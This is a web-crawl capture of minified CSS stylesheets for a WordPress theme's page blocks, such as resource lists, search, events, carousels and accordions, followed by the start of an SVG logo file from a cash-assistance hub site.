.resources-list{padding:6rem 0 4rem}.resources-list .wp-block-brc-rich-text{padding:0}.resources-list .wp-block-brc-rich-text .rich-text{margin:0;max-width:none}.resources-list .resources-list-row{max-width:calc(8.33333% * 10);margin-left:8.33333%;margin-right:8.33333%;display:-ms-flexbox;display:flex;margin-bottom:2rem}.resources-list .resources-list-item{position:relative;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:calc(50% - 20px);margin:0 1rem;border:1px solid #e0e0e0;overflow:hidden}.resources-list .resources-list-item__new{position:absolute;background-color:#40a22a;color:white;top:12px;right:-25px;font-weight:700;font-size:14px;text-align:center;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);width:100px;z-index:1}.resources-list .resources-list-item .resources-list-tags{color:#262626}.resources-list .resources-list-item h3{font-size:2.4rem;line-height:3rem}.resources-list .resources-list-item h3 a{font-family:"HelveticaNeue",Arial,Verdana,sans-serif;border-bottom:0}.resources-list .resources-list-item .resources-list-text{position:relative;height:100%;padding:2rem 2rem 6.5rem}.resources-list .resources-list-item .resources-list-text>:last-child{margin-bottom:0}.resources-list .resources-list-item .resources-list-text p{margin-bottom:2rem}.resources-list .resources-list-item .resources-list-text .resources-date{font-size:1.4rem;margin-bottom:0.5rem}.resources-list .resources-list-item .resources-list-text .resources-info{-ms-flex-pack:justify;justify-content:space-between;margin-bottom:1rem}.resources-list .resources-list-item .resources-list-text .resources-info>div{display:-ms-flexbox;display:flex;margin-right:1rem}.resources-list .resources-list-item .resources-list-text .resources-info p,.resources-list .resources-list-item .resources-list-text .resources-info strong{font-size:1.4rem;line-height:1.3;margin-bottom:1rem}.resources-list .resources-list-item .resources-list-text .resources-info p{margin-right:0.5rem;margin-top:0.1rem}.resources-list .resources-list-item .resources-list-text .resources-list-tags{list-style:none}.resources-list .resources-list-item .resources-list-text .resources-list-tags li{font-size:1.4rem;display:inline-block;margin:0 .8rem .5rem 0;background-color:#f6f6f6;padding:.2rem 1rem}.resources-list .resources-list-item .resources-list-text .resources-list-link{position:absolute;bottom:2rem}.resources-list .resources-list-item .resources-list-text .resources-tile-links{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;margin:1.5rem -5px -4rem}.resources-list .resources-list-item .resources-list-text .resources-tile-links .tile{width:calc(20% - 10px);margin:5px}[dir=rtl] .resources-list .resources-list-item .resources-list-text .resources-info>div{margin-right:0;margin-left:1rem}[dir=rtl] .resources-list .resources-list-item .resources-list-text .resources-info p{margin-right:0;margin-left:0.5rem}@media all and (max-width: 1023px) and (min-width: 768px){.resources-list{padding:6rem 2rem 4rem}.resources-list .resources-list-row{max-width:100%;margin-left:0;margin-right:0}.resources-list .resources-list-item:nth-child(odd){margin-left:0}.resources-list .resources-list-item:nth-child(even){margin-right:0}}@media all and (max-width: 767px) and (min-width: 128px){.resources-list .resources-list-row{max-width:100%;margin-left:0;margin-right:0;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:0}.resources-list .resources-list-item{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;margin:0 0 2rem}.resources-list .resources-list-item h3{font-size:2rem;line-height:2.8rem}.resources-list .resources-list-item .resources-list-text{padding:2rem}.resources-list .resources-list-item .resources-list-text .resources-list-tags{margin-bottom:1rem}.resources-list .resources-list-item .resources-list-text .resources-list-link{position:relative;bottom:auto}.resources-list .resources-list-item .resources-info{-ms-flex-wrap:wrap;flex-wrap:wrap}}
.search-result-advanced .wrapper{padding:0 2rem}.search-result-advanced .search-input-main{background:#f6f6f6;padding:5rem 0 6rem}.search-result-advanced .search-result-header{padding:0;background-color:transparent}.search-result-advanced .search-input-heading{text-align:left;font-size:4rem}.search-result-advanced .search-result-subheading{font-size:1.8rem;font-weight:normal;font-family:"Montserrat",sans-serif;margin:2.5rem 0}.search-result-advanced .search-input-themes{margin:6rem 0 5rem;padding:0 0 2rem;border:none;border-bottom:1px solid #bfbfbf;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:unset}.search-result-advanced .search-input-themes .search-input-checkbox{margin-right:25px}.search-result-advanced .search-input-themes:not(.show-all) .search-input-checkbox:nth-child(n+10){display:none}.search-result-advanced .search-input-themes legend{width:100%;font-weight:bold;font-size:2rem;margin-bottom:3rem}.search-result-advanced .search-input-themes label{font-weight:normal !important;font-size:1.5rem !important;padding-left:3.5rem !important}.search-result-advanced .search-input-themes label:before{top:-2px !important}.search-result-advanced .search-input-themes .show-more{border:none;cursor:pointer}.search-result-advanced .search-input-fields{display:-ms-flexbox;display:flex;width:100%;-ms-flex-pack:justify;justify-content:space-between}.search-result-advanced .search-input-fields__search{position:relative;-ms-flex-positive:1;flex-grow:1}.search-result-advanced .search-input-fields__search input{padding-left:50px !important}.search-result-advanced .search-input-fields__search:before{content:'';position:absolute;width:50px;height:100%;background-image:url(../images/search.svg);background-repeat:no-repeat;background-position:center;background-size:17px}@media (min-width: 768px){.search-result-advanced .search-input-fields__search+div{max-width:25%;margin-left:10px}}.search-result-advanced .search-input-fields__search .loader{display:none;width:25px;height:25px;position:absolute;right:10px;top:12px;border:3px solid #ffffff;border-top:3px solid #d0021b;border-radius:50%;-webkit-animation:spin .7s linear infinite;animation:spin .7s linear infinite}.search-result-advanced .search-input-fields__search .loader.is-active{display:block}.search-result-advanced .search-input-fields__predictive{width:100%;top:100%;left:0;padding:15px 0 6px;list-style:none;background:white;z-index:2;border:1px solid black;display:none}@media (min-width: 768px){.search-result-advanced .search-input-fields__predictive{position:absolute}}.search-result-advanced .search-input-fields__predictive.is-active{display:block}.search-result-advanced .search-input-fields__predictive li{padding:8px 10px 8px 50px;margin:0;font-size:1.35rem;line-height:1.5}.search-result-advanced .search-input-fields__predictive li.search-term{border-top:1px solid black;margin-top:15px;padding-top:15px}.search-result-advanced .search-input-fields__predictive li.search-term span{font-style:italic}.search-result-advanced .search-input-fields__predictive li.search-term a{font-weight:bold;cursor:pointer}.search-result-advanced .search-input-fields__predictive a{text-decoration:none;font-weight:normal;border:none}.search-result-advanced .search-input-fields .cta{text-transform:none}@media (max-width: 767px){.search-result-advanced .search-input-fields{-ms-flex-direction:column;flex-direction:column}.search-result-advanced .search-input-fields>div{width:100%;margin-bottom:10px}}.search-result-advanced .search-input-results{margin:2rem 0 3rem}.search-result-advanced .search-input-fields-extra{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;border-bottom:1px solid #262626;margin:6rem 0 0}.search-result-advanced .search-input-fields-extra>div{max-width:20%;min-width:100px;margin-right:15px}.search-result-advanced .search-input-fields-extra__label{font-weight:700;min-width:unset !important}@media (max-width: 767px){.search-result-advanced .search-input-fields-extra{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start}.search-result-advanced .search-input-fields-extra>div{max-width:unset;width:100%;margin-bottom:10px;margin-right:0}.search-result-advanced .search-input-fields-extra>div:last-child{margin-bottom:3rem}}.search-result-advanced .resources-list{padding:1rem 0 4rem}.search-result-advanced .resources-list .resources-list-row{max-width:unset;width:calc(100% + 20px);margin:0 -10px}.search-result-advanced .resources-list .resources-list-item{max-width:unset;width:50%;margin:0;padding:10px;border:none}.search-result-advanced .resources-list .resources-list-text{position:relative;overflow:hidden;padding:2.5rem 2.5rem 6.5rem;border:1px solid #e0e0e0}.search-result-advanced .resources-list .resources-list-text__new{position:absolute;background-color:#40a22a;color:white;top:12px;right:-25px;font-weight:700;font-size:14px;text-align:center;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);width:100px;z-index:1}.search-result-advanced .resources-list.posts-per-row-3 h3{font-size:1.8rem;line-height:2.4rem}.search-result-advanced .resources-list.posts-per-row-3 p{font-size:1.4rem;line-height:2.4rem}@media (min-width: 768px){.search-result-advanced .search-button,.search-result-advanced .reset-button{margin-left:10px}}.search-result-advanced .search-button .cta,.search-result-advanced .reset-button .cta{margin:0}.search-result-advanced .reset-button .cta{display:block;text-align:center}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}
.wp-block-brc-default-blocks-container{position:relative;padding:6rem 0}@media all and (max-width: 767px) and (min-width: 128px){.wp-block-brc-default-blocks-container{padding:4rem 0 2rem}}.wp-block-brc-default-blocks-container .default-blocks-container{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start;margin:0 8.33333%}
.event-list{padding:6rem 0 4rem}.event-list .event-list-rows{max-width:calc(8.33333% * 10);margin-left:8.33333%;margin-right:8.33333%}.event-list .event-list-row{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;margin:0 -1rem 2rem -1rem}.event-list .event-list-grid{display:block;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.event-list .event-list-item{position:relative;margin:0 1rem;border:1px solid #e0e0e0;height:100%}.event-list .event-list-item h2{font-size:2.4rem;line-height:3rem}.event-list .event-list-item h2 a{border-bottom:0}.event-list .event-list-org{font-size:1.4rem;margin-bottom:1rem}.event-list .event-list-image{position:relative}.event-list .event-list-badge-container{position:absolute;bottom:0;left:0;display:-ms-flexbox;display:flex;max-width:100%;overflow:hidden}.event-list .event-list-badge-container.inline{position:relative}.event-list .event-list-badge{background:#ad1120;font-size:1.5rem;margin-right:.2rem;padding:1rem 3rem .8rem;font-weight:600;color:#fff;text-transform:uppercase}.event-list .event-list-text{padding:3rem}.event-list .event-list-text__row{display:-ms-flexbox;display:flex}.event-list .event-list-info{width:100%;display:block;margin-bottom:1rem}.event-list .event-list-date{font-size:1.4rem;float:left;margin-bottom:0;direction:ltr}.event-list .event-list-location{margin-top:-.5rem;font-weight:600;float:right;font-size:1.4rem;margin-bottom:0}.event-list .event-list-location span{margin-right:.8rem}.event-list .event-list-location span svg{-webkit-transform:translateY(5px);-ms-transform:translateY(5px);transform:translateY(5px)}[dir="rtl"] .event-list .event-list-location{float:left}[dir="rtl"] .event-list .event-list-location span{margin-left:.8rem}[dir="rtl"] .event-list .event-list-date{float:right}[dir="rtl"] .event-list .event-list-badge-container{right:0}@media all and (max-width: 1023px){.event-list{padding:6rem 2rem 4rem}.event-list .event-list-rows{max-width:100%;margin-left:0;margin-right:0}.event-list .event-list-row{max-width:100%;margin-left:0;margin-right:0}}@media all and (max-width: 767px) and (min-width: 128px){.event-list .event-list-row{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:0}.event-list .event-list-grid{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.event-list .event-list-item{margin:0 0 2rem}.event-list .event-list-item h3{font-size:2rem;line-height:2.8rem}.event-list .event-list-date{float:none}.event-list .event-list-location{float:none;margin-top:.5rem}}
.post-selector{width:100%;max-width:none;padding:4.5rem 4rem 4rem;margin:2rem 0}@media (max-width: 767px){.post-selector{padding:3rem 0;margin-bottom:0}}.post-selector-container{max-width:108.4rem;margin:0 auto;padding:0 2rem}@media (max-width: 767px){.post-selector-container{max-width:100%}}.post-selector-row{display:-ms-flexbox;display:flex;width:calc(100% + 30px);margin:0 -15px;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width: 767px){.post-selector-row{-ms-flex-wrap:wrap;flex-wrap:wrap}}.post-selector-item{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding:15px}.post-selector--c1 .post-selector-item{width:100%}.two-per-row .post-selector-item{width:50%}.four-per-row .post-selector-item{width:25%}.post-selector-item__new{position:absolute;background-color:#40a22a;color:white;top:12px;right:-25px;font-weight:700;font-size:14px;text-align:center;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);width:100px;z-index:1}@media (min-width: 768px){.post-selector-item{-ms-flex-positive:1;flex-grow:1;width:33.3333%}}@media (max-width: 767px){.post-selector-item{width:100%;padding-bottom:0}.two-per-row .post-selector-item,.four-per-row .post-selector-item{width:100%}}.post-selector-item-wrapper{height:100%;display:-ms-flexbox;display:flex;overflow:hidden;position:relative}.post-selector--c2 .post-selector-item-wrapper,.post-selector--c3 .post-selector-item-wrapper,.post-selector--c3plus .post-selector-item-wrapper{-ms-flex-direction:column;flex-direction:column;-webkit-box-shadow:4px 4px 18px rgba(0,0,0,0.06);box-shadow:4px 4px 18px rgba(0,0,0,0.06);-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center}.post-selector--c2 .post-selector-item-wrapper:hover,.post-selector--c2 .post-selector-item-wrapper:focus,.post-selector--c3 .post-selector-item-wrapper:hover,.post-selector--c3 .post-selector-item-wrapper:focus,.post-selector--c3plus .post-selector-item-wrapper:hover,.post-selector--c3plus .post-selector-item-wrapper:focus{-webkit-box-shadow:4px 4px 18px rgba(0,0,0,0.4);box-shadow:4px 4px 18px rgba(0,0,0,0.4);-webkit-transform:scale(1.015);-ms-transform:scale(1.015);transform:scale(1.015)}.last-row-item .post-selector-item-wrapper{-ms-flex-direction:row;flex-direction:row}@media (max-width: 767px){.post-selector-item-wrapper{-ms-flex-direction:column;flex-direction:column}.post-selector--odd .post-selector-item:last-child .post-selector-item-wrapper{-ms-flex-direction:column;flex-direction:column}}.post-selector-item-content{padding:15px}.post-selector-media{position:relative;width:100%;height:210px;overflow:hidden}.post-selector-media img{height:100%;-o-object-fit:cover;object-fit:cover}@media (min-width: 768px){.post-selector--c1 .post-selector-media{width:50%;height:unset}.post-selector--c1 .post-selector-media img{height:unset;-o-object-fit:unset;object-fit:unset}.post-selector--c1 .post-selector-media+.post-selector-content{width:50%;padding-left:30px}}.post-selector-date{font-size:12px;line-height:1.2;margin-bottom:10px}.post-selector-item-link{border:none !important;height:100%;font-weight:inherit}.post-selector-item-link:hover{color:#262626}.post-selector-item-title{font-size:18px;line-height:1.4;margin-bottom:10px}.four-per-row .post-selector-item-title{font-size:16px}.post-selector-description{font-size:16px;line-height:1.4}.four-per-row .post-selector-description{font-size:14px}.post-selector-meta{padding-bottom:10px}.post-selector-meta span{background-repeat:no-repeat;background-position:left center;background-size:22px;padding-left:25px;margin-right:10px}.post-selector-type{background-image:url(../images/newspaper.svg)}.post-selector-duration{background-image:url(../images/timer.svg)}.post-selector-readmore{margin-top:auto}@media (max-width: 767px){.post-selector-readmore{margin-top:20px}}.post-selector--c1 .post-selector-readmore{margin-top:30px}.post-selector--c1 .post-selector-readmore .cta{padding-bottom:14px}.post-selector-readmore .cta{font-size:16px}.post-selector-cta{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;margin:40px auto}.post-selector-admin{display:-ms-flexbox;display:flex;font-size:12px}.post-selector-title.align-centre{text-align:center}.post-selector-title.align-right{text-align:right}
.recently-added{width:100%;max-width:none;padding:4.5rem 4rem 4rem;margin:2rem 0}@media (max-width: 767px){.recently-added{padding:3rem 0;margin-bottom:0}}.recently-added-container{max-width:108.4rem;margin:0 auto;padding:0 2rem}@media (max-width: 767px){.recently-added-container{max-width:100%}}.recently-added-row{display:-ms-flexbox;display:flex;width:calc(100% + 30px);margin:0 -15px}@media (max-width: 767px){.recently-added-row{-ms-flex-wrap:wrap;flex-wrap:wrap}}.recently-added-item{padding:15px}@media (min-width: 768px){.recently-added-item{-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0}}@media (max-width: 767px){.recently-added-item{width:33.3333%;padding-bottom:0}}@media (max-width: 480px){.recently-added-item{width:50%}}.recently-added-text{height:100%;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:justify;justify-content:space-between}.recently-added-date{font-size:12px;line-height:1.2;margin-bottom:10px}.recently-added-link{border:none !important}.recently-added-link h3{font-size:18px;line-height:1.4;margin-bottom:10px}.recently-added-readmore .cta{font-size:16px}
.wp-block-brc-click-to-copy{padding:6rem 0}.wp-block-brc-click-to-copy .click-to-copy{margin-left:8.33333%;margin-right:8.33333%;padding:3rem 3rem 4rem;background:#f6f6f6;border:2px solid #d0021b}.wp-block-brc-click-to-copy .click-to-copy p:last-child{margin-bottom:0}.wp-block-brc-click-to-copy .click-to-copy ul{list-style:none;margin:0 0 0 5%}.wp-block-brc-click-to-copy .click-to-copy ul li::before{content:"\2022";color:#d0021b;font-weight:bold;font-size:1.4em;display:inline-block;width:0.8em}.wp-block-brc-click-to-copy .click-to-copy .click-to-copy__content{margin-bottom:20px}.wp-block-brc-click-to-copy .click-to-copy .click-to-copy__btn--success{margin-left:15px;color:#d0021b;font-size:1.2em;font-weight:bold}.wp-block-brc-click-to-copy+.wp-block-brc-click-to-copy{padding-top:0}@media all and (max-width: 767px) and (min-width: 128px){.wp-block-brc-click-to-copy{padding:4rem 0}.wp-block-brc-click-to-copy .rich-text{max-width:100%;margin-left:0;margin-right:0;padding:0 2rem}}[dir="rtl"] .wp-block-brc-click-to-copy .click-to-copy{margin-right:8.33333%}@media all and (max-width: 767px) and (min-width: 128px){[dir="rtl"] .wp-block-brc-click-to-copy .click-to-copy{max-width:100%;margin-left:0;margin-right:0}}
.toolkit .toolkit--container{display:-ms-flexbox;display:flex;margin:0 2rem;padding-top:4.5rem}.toolkit .toolkit--container div{border-right:2px solid #e0e0e0}.toolkit .toolkit--container div h3,.toolkit .toolkit--container div h4{padding:0 1.5rem}.toolkit .toolkit--container div h4{margin-top:3rem}.toolkit .toolkit--container div.toolkit--first-level,.toolkit .toolkit--container div.toolkit--second-level{max-width:30%;-ms-flex-preferred-size:30%;flex-basis:30%}.toolkit .toolkit--container div.toolkit--third-level{-ms-flex-preferred-size:60%;flex-basis:60%;max-width:60%;border-right:0;display:none}.toolkit .toolkit--container div.toolkit--third-level.active{display:block}.toolkit .toolkit--container div.toolkit--third-level li{padding:0.5rem 1.5rem}.toolkit .toolkit--container ul{list-style-type:none}.toolkit .toolkit--container ul li{padding:1rem 1.5rem}.toolkit .toolkit--container ul li.active{background-color:#40a22a}.toolkit .toolkit--container ul li.active a{color:#fff;border-color:#fff;background-image:-webkit-gradient(linear, left top, right top, color-stop(0, #fff), to(#fff));background-image:-webkit-linear-gradient(left, #fff 0, #fff);background-image:-o-linear-gradient(left, #fff 0, #fff);background-image:linear-gradient(90deg, #fff 0, #fff)}.toolkit .toolkit--container ul li.active a.secondary svg path{fill:#fff}.toolkit .toolkit--container ul li a.secondary{font-size:1.6rem}@media screen and (max-width: 767px){.toolkit .toolkit--container{-ms-flex-direction:column;flex-direction:column}.toolkit .toolkit--container div{border:0}.toolkit .toolkit--container div.hidden-section{display:block}.toolkit .toolkit--container div.toolkit--second-level{display:none}.toolkit .toolkit--container div.toolkit--first-level,.toolkit .toolkit--container div.toolkit--third-level{max-width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.toolkit .toolkit--container div.toolkit--third-level{display:block !important;border-top:2px solid #e0e0e0;padding-top:4rem;margin-top:2rem}}.toolkit-results .results--container{margin:2rem}@media screen and (min-width: 768px){.toolkit-results .results--container{margin:4rem 0 5rem 17%;max-width:66.66667%}}.toolkit-results .results--container ul{list-style:none}.toolkit-results .results--container h1,.toolkit-results .results--container h2,.toolkit-results .results--container p{margin:2rem 0}.search-result-header .search-input-wrapper .search-input-fields{padding-right:2rem}.search-result-header .search-input-wrapper .search-input-fields .search-input{position:relative;padding-right:0}.search-result-header .search-input-wrapper .search-input-fields .search-input:before{content:'';position:absolute;width:50px;height:100%;background-image:url(../images/search.svg);background-repeat:no-repeat;background-position:center;background-size:17px}.search-result-header .search-input-wrapper .search-input-fields .loader{display:none;width:25px;height:25px;position:absolute;right:30px;top:12px;border:3px solid #ffffff;border-top:3px solid #d0021b;border-radius:50%;-webkit-animation:spin .7s linear infinite;animation:spin .7s linear infinite}.search-result-header .search-input-wrapper .search-input-fields .loader.is-active{display:block}.search-result-header .search-input-wrapper .search-input-fields__predictive{width:100%;top:100%;left:0;padding:15px 0 6px;list-style:none;background:white;z-index:2;border:1px solid black;display:none}@media (min-width: 768px){.search-result-header .search-input-wrapper .search-input-fields__predictive{position:absolute}}.search-result-header .search-input-wrapper .search-input-fields__predictive.is-active{display:block}.search-result-header .search-input-wrapper .search-input-fields__predictive li{padding:8px 10px 8px 50px;margin:0;font-size:1.35rem;line-height:1.5}.search-result-header .search-input-wrapper .search-input-fields__predictive li.search-term{border-top:1px solid black;margin-top:15px;padding-top:15px}.search-result-header .search-input-wrapper .search-input-fields__predictive li.search-term span{font-style:italic}.search-result-header .search-input-wrapper .search-input-fields__predictive li.search-term a{font-weight:bold;cursor:pointer}.search-result-header .search-input-wrapper .search-input-fields__predictive a{text-decoration:none;font-weight:normal;border:none}.search-result-header .search-input-wrapper .search-input-fields .search-input-field{padding-left:50px}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}
.carousel__wrapper{position:relative;padding-bottom:45px}.carousel__dots{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;position:absolute;width:100%;left:0;z-index:1;bottom:13px}.carousel__dot{cursor:pointer;width:16px;height:16px;margin:0 3px;border-radius:100%;border:2px solid #ad1120;background-color:transparent;text-indent:-9999999px;-webkit-transition:background-color .25s ease;-o-transition:background-color .25s ease;transition:background-color .25s ease}.carousel__dot.tns-nav-active{background-color:#ad1120}.carousel__slide-button{position:absolute;z-index:999;border:none;background:none;padding:10px;margin:0;cursor:pointer;bottom:2px}.carousel__slide-button svg{-webkit-transform:scale(1.6);-ms-transform:scale(1.6);transform:scale(1.6)}.carousel__slide-button svg path{fill:#ad1120}.carousel__slide-button--prev{left:40%}@media (max-width: 768px){.carousel__slide-button--prev{left:2rem}}.carousel__slide-button--prev svg{-webkit-transform:rotate(-180deg) scale(1.6);-ms-transform:rotate(-180deg) scale(1.6);transform:rotate(-180deg) scale(1.6)}.carousel__slide-button--next{right:40%}@media (max-width: 768px){.carousel__slide-button--next{right:2rem}}.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;margin:-1px;padding:0;border:0;overflow:hidden;position:absolute !important;word-wrap:normal !important}.screen-reader-text:focus{background-color:#fff;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,0.6);box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:18px;line-height:1.7;font-weight:bold;height:auto;width:auto;padding:15px 23px 14px;text-decoration:none;top:5px;left:5px;z-index:100000}
.sitemap .page-list{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-rule:1px solid #bbb;-moz-column-rule:1px solid #bbb;column-rule:1px solid #bbb;-webkit-column-gap:9rem;-moz-column-gap:9rem;column-gap:9rem;padding:0 2rem;margin:5rem 0}@media (max-width: 768px){.sitemap .page-list{-webkit-column-count:2;-moz-column-count:2;column-count:2}}@media (max-width: 480px){.sitemap .page-list{-webkit-column-count:1;-moz-column-count:1;column-count:1}}.sitemap .page-list li{list-style:none;font-weight:500;margin-bottom:1em}.sitemap .page-list li:last-child{margin-bottom:0}.sitemap .page-list li a{font-weight:inherit}.sitemap .page-list li .children a{border-bottom:none}.sitemap .page-list li .children a:hover,.sitemap .page-list li .children a:focus{border-bottom:0.1rem solid #05853A}.sitemap .page-list li .children .children{max-width:16em;background:#f6f6f6;padding:2rem}.sitemap .page-list li .children .children li{font-size:1.4rem}.sitemap .page-list li .children .children .children{padding:0;margin:1em 0 0 1.5em}.sitemap .page-list>li{font-size:2rem;font-weight:700;-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid-column}@media (min-width: 769px){.sitemap .page-list>li:nth-of-type(3){-webkit-column-break-after:column;page-break-after:column;break-after:column;display:block}}
.accordion__heading{position:relative;cursor:pointer;border-top:1px solid #e0e0e0}.accordion__heading[aria-expanded=true]{border-top:1px solid #e0e0e0;border-left:1px solid #e0e0e0;border-right:1px solid #e0e0e0;border-bottom:none !important;font-weight:900}.accordion__heading[aria-expanded=true] .accordion__icon:before,.accordion__heading[aria-expanded=true] .accordion__icon:after{background-color:#d0021b;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.accordion__heading[aria-expanded=true] .accordion__icon:before{-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.accordion__heading:hover{background-color:#f6f6f6}.accordion__heading[style] .accordion__title{color:inherit !important}.accordion__heading[style] .accordion__content *{color:inherit !important}.accordion__title{font-size:1.6rem;margin:0;padding:1rem 3rem 1rem 1.6rem}.wp-block-group:not(.has-text-color) .accordion__title{color:#262626}.accordion__content{padding:2rem}.accordion__content::before,.accordion__content::after{content:'';display:table}.accordion__content::after{clear:both}.accordion__content[aria-hidden=true]{display:none}.accordion__content[aria-hidden=false]{display:block;border-bottom:1px solid #e0e0e0;border-left:1px solid #e0e0e0;border-right:1px solid #e0e0e0}.accordion__content ul{padding-left:2rem}.accordion__icon{position:absolute;top:2rem;right:3rem}.accordion__icon:before,.accordion__icon:after{content:'';position:absolute;width:3px;height:10px;background-color:#262626;border-radius:3px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);top:0;left:6px}.accordion__icon:before{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);left:0}.accordion:last-child .accordion__heading{border-bottom:1px solid #e0e0e0}.accordion .wp-block-image{max-width:unset;max-height:unset;margin:auto;padding:unset}.accordion .wp-block-image img{margin:auto;padding:unset;height:auto}.accordion .wp-block-image>.aligncenter>img{width:auto}.accordion .wp-block-image>.size-full:not(.is-resized)>img{width:100%}
.wp-block-brc-service-search{width:100%;overflow:hidden;margin-bottom:3em}.wp-block-brc-service-search .search-bar{margin:3em 0 2em 0;padding:0 2rem}.wp-block-brc-service-search .search-bar h2{margin-bottom:2rem}.wp-block-brc-service-search .search-bar input{max-width:500px}@media all and (max-width: 1023px){.wp-block-brc-service-search .search-bar{margin:2em 0 2em 0}}.wp-block-brc-service-search .column-left{float:left;padding:0 2rem;width:25%}.wp-block-brc-service-search .column-left h4{font-size:24px;margin-bottom:0.5em}.wp-block-brc-service-search .column-left a{font-size:16px}@media all and (max-width: 1023px){.wp-block-brc-service-search .column-left.sm-hidden{display:none}}.wp-block-brc-service-search .column-left .side-nav-signposting{list-style:none}.wp-block-brc-service-search .column-right{float:left;padding:0 2rem;width:75%}@media all and (max-width: 1023px){.wp-block-brc-service-search .column-right{width:100%}}.wp-block-brc-service-search .column-right table{white-space:normal}.wp-block-brc-service-search .column-right table .table__header{font-weight:bold}.wp-block-brc-service-search .column-right table td{white-space:normal}.wp-block-brc-service-search .column-right table .search-tags{display:none}
.wp-block-brc-single-story{max-width:108.4rem;margin:0 auto;margin:3rem auto;padding:0}.wp-block-brc-single-story .single-story--wrapper{display:-ms-flexbox;display:flex;gap:0;overflow:hidden;position:relative;-ms-flex-align:start;align-items:flex-start}@media all and (max-width: 767px) and (min-width: 128px){.wp-block-brc-single-story .single-story--wrapper{-ms-flex-direction:column;flex-direction:column;height:auto}}.wp-block-brc-single-story .single-story--image{-ms-flex:0 0 50%;flex:0 0 50%;overflow:hidden;padding:0 1.5rem}@media all and (max-width: 767px) and (min-width: 128px){.wp-block-brc-single-story .single-story--image{-ms-flex:0 0 auto;flex:0 0 auto}}.wp-block-brc-single-story .single-story--image img{width:100%;-o-object-fit:cover;object-fit:cover;display:block;aspect-ratio:71 / 40}.wp-block-brc-single-story .single-story--text{-ms-flex:0 0 50%;flex:0 0 50%;background-color:#fff;padding:0 1.5rem}@media all and (max-width: 767px) and (min-width: 128px){.wp-block-brc-single-story .single-story--text{-ms-flex:0 0 auto;flex:0 0 auto;width:100%;padding:0 2rem}}.wp-block-brc-single-story .single-story--title{margin:0 0 1rem;font-size:2.8rem;font-weight:700;line-height:1.3;color:#262626}@media all and (max-width: 767px) and (min-width: 128px){.wp-block-brc-single-story .single-story--title{font-size:2.4rem;margin-top:2rem}}.wp-block-brc-single-story .single-story--author,.wp-block-brc-single-story .single-story--excerpt{margin:0 0 2rem;font-size:1.6rem}.wp-block-brc-single-story .single-story--button{display:inline-block !important}


--- FILE ---
content_type: image/svg+xml
request_url: https://cash-hub.org/wp-content/themes/brc-wordpress-theme/assets/images/brc-logo.svg
body_size: 3585
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="190px" height="51px" viewBox="0 0 190 51" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>brc-logo</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="brc-logo" fill-rule="nonzero">
            <polygon id="Shape" fill="#FFFFFF" points="0 0 189.333 0 189.333 50.667 0 50.667"></polygon>
            <polygon id="Shape" fill="#EE2A24" points="27.92 22.568 27.92 9.896 15.248 9.896 15.248 22.568 2.57 22.568 2.57 35.245 15.248 35.245 15.248 47.92 27.92 47.92 27.92 35.245 40.597 35.245 40.597 22.568"></polygon>
